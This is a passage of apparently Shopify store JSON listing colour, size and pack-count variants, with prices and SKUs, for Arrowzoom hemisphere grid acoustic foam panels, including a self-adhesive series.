KK1040 - Pearl White \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Pearl White \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-1-PW-20-5"},{"id":32349128294465,"price":1795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Pearl White \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Pearl White \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-1-PW-50-5"},{"id":32349128589377,"price":4395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Pearl White \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Pearl White \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-12-PW-20-5"},{"id":32349128851521,"price":17595,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Pearl White \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Pearl White \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-12-PW-50-5"},{"id":32349129113665,"price":8795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Pearl White \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Pearl White \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-24-PW-20-5"},{"id":32349129375809,"price":21095,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Pearl White \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Pearl White \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-24-PW-50-5"},{"id":32349129637953,"price":16695,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Pearl White \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Pearl White \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-48-PW-20-5"},{"id":32349129900097,"price":40395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Pearl White \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Pearl White \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-48-PW-50-5"},{"id":32349128065089,"price":895,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Baby Blue \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Baby Blue \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-1-BB-20-5"},{"id":32349128327233,"price":1795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Baby Blue \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Baby Blue \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-1-BB-50-5"},{"id":32349128556609,"price":4395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Baby Blue \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Baby Blue \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-12-BB-20-5"},{"id":32349128818753,"price":17595,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Baby Blue \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Baby Blue \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-12-BB-50-5"},{"id":32349129080897,"price":8795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Baby Blue \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Baby Blue \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-24-BB-20-5"},{"id":32349129343041,"price":21095,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Baby Blue \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Baby Blue \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-24-BB-50-5"},{"id":32349129605185,"price":16695,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Baby Blue \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Baby Blue \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-48-BB-20-5"},{"id":32349129867329,"price":40395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Baby Blue \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Baby Blue \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-48-BB-50-5"},{"id":32349128097857,"price":895,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Red \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Red \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-1-R-20-5"},{"id":32349128360001,"price":1795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Red \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Red \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-1-R-50-5"},{"id":32349128622145,"price":4395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Red \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Red \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-12-R-20-5"},{"id":32349128884289,"price":17595,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Red \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Red \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-12-R-50-5"},{"id":32349129146433,"price":8795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Red \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Red \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-24-R-20-5"},{"id":32349129408577,"price":21095,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Red \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Red \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-24-R-50-5"},{"id":32349129670721,"price":16695,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Red \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Red \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-48-R-20-5"},{"id":32349129932865,"price":40395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Red \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Red \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-48-R-50-5"},{"id":32349128130625,"price":895,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Blue \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Blue \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-1-BL-20-5"},{"id":32349128392769,"price":1795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Blue \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Blue \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-1-BL-50-5"},{"id":32349128654913,"price":4395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Blue \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Blue \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-12-BL-20-5"},{"id":32349128917057,"price":17595,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Blue \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Blue \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-12-BL-50-5"},{"id":32349129179201,"price":8795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Blue \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Blue \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-24-BL-20-5"},{"id":32349129441345,"price":21095,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Blue \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Blue \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-24-BL-50-5"},{"id":32349129703489,"price":16695,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Blue \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Blue \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-48-BL-20-5"},{"id":32349129965633,"price":40395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Blue \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Blue \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-48-BL-50-5"},{"id":32349128163393,"price":895,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Yellow \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Yellow \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-1-Y-20-5"},{"id":32349128425537,"price":1795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Yellow \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Yellow \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-1-Y-50-5"},{"id":32349128687681,"price":4395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Yellow \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Yellow \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-12-Y-20-5"},{"id":32349128949825,"price":17595,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Yellow \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Yellow \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-12-Y-50-5"},{"id":32349129211969,"price":8795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Yellow \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Yellow \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-24-Y-20-5"},{"id":32349129474113,"price":21095,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Yellow \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Yellow \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-24-Y-50-5"},{"id":32349129736257,"price":16695,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Yellow \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Yellow \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-48-Y-20-5"},{"id":32349129998401,"price":40395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Yellow \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Yellow \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-48-Y-50-5"},{"id":32349128196161,"price":895,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Burgundy \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Burgundy \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-1-BU-20-5"},{"id":32349128458305,"price":1795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Burgundy \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Burgundy \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-1-BU-50-5"},{"id":32349128720449,"price":4395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Burgundy \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Burgundy \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-12-BU-20-5"},{"id":32349128982593,"price":17595,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Burgundy \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Burgundy \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-12-BU-50-5"},{"id":32349129244737,"price":8795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Burgundy \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Burgundy \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-24-BU-20-5"},{"id":32349129506881,"price":21095,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Burgundy \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Burgundy \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-24-BU-50-5"},{"id":32349129769025,"price":16695,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Burgundy \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Burgundy \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-48-BU-20-5"},{"id":32349130031169,"price":40395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Burgundy \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Burgundy \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-48-BU-50-5"},{"id":32349128228929,"price":895,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Gray \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Gray \/ 1 Piece - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-1-GY-20-5"},{"id":32349128491073,"price":1795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Gray \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Gray \/ 1 Piece - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-1-GY-50-5"},{"id":32349128753217,"price":4395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Gray \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Gray \/ 12 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-12-GY-20-5"},{"id":32349129015361,"price":17595,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Gray \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Gray \/ 12 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-12-GY-50-5"},{"id":32349129277505,"price":8795,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Gray \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Gray \/ 24 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-24-GY-20-5"},{"id":32349129539649,"price":21095,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Gray \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Gray \/ 24 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-24-GY-50-5"},{"id":32349129801793,"price":16695,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Gray \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","public_title":"Gray \/ 48 Pieces - 20 X 20 X 5cm \/ 7.8 X 7.8 X 1.9 in","sku":"KK1040-48-GY-20-5"},{"id":32349130063937,"price":40395,"name":"Arrowzoom Acoustic Hemisphere Grid Foam - Solid Colors - KK1040 - Gray \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","public_title":"Gray \/ 48 Pieces - 50 X 50 X 5cm \/ 19.6 X 19.6 X 1.9 in","sku":"KK1040-48-GY-50-5"}],"remote":false},{"id":4637479567425,"gid":"gid:\/\/shopify\/Product\/4637479567425","vendor":"Arrowzoom","type":"Adhesive Backed Foam","handle":"arrowzoom-hemisphere-grid-adhesive-backed-series-solid-colors-kk1056","variants":[{"id":32362312106049,"price":1195,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Black \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Black \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-1-BK-20-5"},{"id":32330750361665,"price":1795,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Black \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Black \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-1-BK-50-5"},{"id":32331552620609,"price":3595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Black \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Black \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-12-BK-20-5"},{"id":32331554783297,"price":10595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Black \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Black \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-12-BK-50-5"},{"id":32331552948289,"price":7095,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Black \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Black \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-24-BK-20-5"},{"id":32331555307585,"price":23695,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Black \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Black \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-24-BK-50-5"},{"id":32362312138817,"price":1195,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Pearl White \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Pearl White \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-1-PW-20-5"},{"id":32330750328897,"price":1795,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Pearl White \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Pearl White \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-1-PW-50-5"},{"id":32331552653377,"price":3595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Pearl White \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Pearl White \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-12-PW-20-5"},{"id":32331554816065,"price":10595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Pearl White \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Pearl White \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-12-PW-50-5"},{"id":32331552981057,"price":7095,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Pearl White \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Pearl White \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-24-PW-20-5"},{"id":32331555340353,"price":23695,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Pearl White \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Pearl White \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-24-PW-50-5"},{"id":32362312204353,"price":1195,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Baby Blue \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Baby Blue \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-1-BB-20-5"},{"id":32331549704257,"price":1795,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Baby Blue \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Baby Blue \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-1-BB-50-5"},{"id":32331552686145,"price":3595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Baby Blue \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Baby Blue \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-12-BB-20-5"},{"id":32331554848833,"price":10595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Baby Blue \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Baby Blue \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-12-BB-50-5"},{"id":32331553013825,"price":7095,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Baby Blue \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Baby Blue \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-24-BB-20-5"},{"id":32331555373121,"price":23695,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Baby Blue \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Baby Blue \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-24-BB-50-5"},{"id":32362312433729,"price":1195,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Red \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Red \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-1-R-20-5"},{"id":32330750263361,"price":1795,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Red \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Red \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-1-R-50-5"},{"id":32331552718913,"price":3595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Red \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Red \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-12-R-20-5"},{"id":32331554881601,"price":10595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Red \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Red \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-12-R-50-5"},{"id":32331553374273,"price":7095,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Red \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Red \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-24-R-20-5"},{"id":32331555405889,"price":23695,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Red \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Red 